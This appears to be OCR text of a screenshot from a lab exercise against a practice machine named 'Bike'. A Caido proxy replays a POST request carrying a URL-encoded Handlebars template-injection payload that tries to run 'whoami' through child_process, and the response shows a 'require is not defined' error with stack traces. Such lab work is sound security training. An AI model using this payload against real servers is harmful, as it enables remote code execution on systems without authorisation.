 bunzo (backup) [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
192.168.0.152
10.10.16.16
10.129.179.23 - Bike
CAIDO
Options
Queuing
Environment
Ejemplo
Overview
Sitemap
Scopes
Filters
Proxy
Intercept 1
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Repla
16
17
18
http://10.129.179.23
Send
Request
Clear
1 POST / HTTP/1.1
2 Host: 10.129.179.23
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.129.179.23/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 24
10 Origin: http://10.129.179.23
11 DNT: 1
12 Sec-GPC: 1
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Priority: u=0, i
16
17 email=%7B%7B%23with%20"s"%20as%20|string|%7D%7D
18 %20%20%7B%7B%23with%20"e"%7D%7D
19 %20%20%20%20%7B%7B%23with%20split%20as%20|conslist|%7D%7D
20 %20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
21 %20%20%20%20%20%20%7B%7Bthis.push%20(lookup%20string.sub%20"constructor")%7D%7D
22 %20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
23 %20%20%20%20%20%20%7B%7B%23with%20string.split%20as%20|codelist|%7D%7D
24 %20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
25 %20%20%20%20%20%20%20%20%7B%7Bthis.push%20"return%20require('child_process').exec('whoami')%3B"%7D%7D
26 %20%20%20%20%20%20%20%20%7B%7Bthis.pop%7D%7D
27 %20%20%20%20%20%20%20%20%7B%7B%23each%20conslist%7D%7D
28 %20%20%20%20%20%20%20%20%20%20%7B%7B%23with%20(string.sub.apply%200%20codelist)%7D%7D
29 %20%20%20%20%20%20%20%20%20%20%20%20%7B%7Bthis%7D%7D
30 %20%20%20%20%20%20%20%20%20%20%7B%7B%2Fwith%7D%7D
31 %20%20%20%20%20%20%20%20%7B%7B%2Feach%7D%7D
32 %20%20%20%20%20%20%7B%7B%2Fwith%7D%7D
33 %20%20%20%20%7B%7B%2Fwith%7D%7D
34 %20%20%7B%7B%2Fwith%7D%7D
35 %7B%7B%2Fwith%7D%7D
36 &action=Submit
Pretty
2 / 2
Response
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 1345
5 ETag: W/"541-sEbhFszxoOHrx2pYd8n5qxybwvM"
6 Date: Fri, 20 Jun 2025 15:59:51 GMT
7 Connection: keep-alive
8
9 ["ReferenceError: require is not defined", "    at Function.eval (eval at <anonymous> (eval at createFun
ctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:
254:23)), <anonymous>:3:1)", "    at Function.<anonymous> (/root/Backend/node_modules/handlebars/dist/cj
s/handlebars/helpers/with.js:10:25)", "    at eval (eval at createFunctionContext (/root/Backend/node_mo
dules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:5:37)", "    a
t prog (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/runtime.js:221:12)", "    at execItera
tion (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:51:19)", "    at Array.<
anonymous> (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/helpers/each.js:61:13)", "    at e
val (eval at createFunctionContext (/root/Backend/node_modules/handlebars/dist/cjs/handlebars/compiler/j
avascript-compiler.js:254:23), <anonymous>:12:31)", "    at prog (/root/Backend/node_modules/handlebars/
dist/cjs/handlebars/runtime.js:221:12)", "    at Array.<anonymous> (/root/Backend/node_modules/handlebar
s/dist/cjs/handlebars/helpers/with.js:22:14)", "    at eval (eval at createFunctionContext (/root/Backen
d/node_modules/handlebars/dist/cjs/handlebars/compiler/javascript-compiler.js:254:23), <anonymous>:12:3
4)"]
Pretty
7 (0x07) selected | 1560 bytes | 1734ms
v0.48.1 (Latest)
Commands
Logs
Send Feedback